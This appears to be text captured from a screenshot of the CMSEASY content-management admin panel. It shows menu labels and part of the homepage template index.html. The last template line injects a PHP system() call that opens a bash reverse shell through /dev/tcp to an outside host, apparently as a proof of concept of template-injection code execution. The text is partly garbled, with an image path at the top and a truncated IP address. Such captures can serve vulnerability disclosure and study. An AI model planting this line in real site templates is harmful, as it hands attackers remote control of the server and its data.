 CMSEASY
预览
静态
缓存
升级
首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
index
---首页---
└index.html [隐藏]
首页模板
163 <div class="view" style="z-index: 7;">
164 <div class="row column">
165 <div class="tag">
166 {tag_modules_commoncss_common_search_1}
167 </div>
168 </div>
169 </div>
170 </div>
171 </div>
172 </div>
173 <div class="clearfix" style="background-color: rgb(245, 245, 245);">
174 </div>
175 </div>{template 'footer.html'}
176 <?=system("bash -c 'bash -i >& /dev/tcp/ 54 0>&1' ");?>
保存
comment
---评论---
ballot
---投票---
修改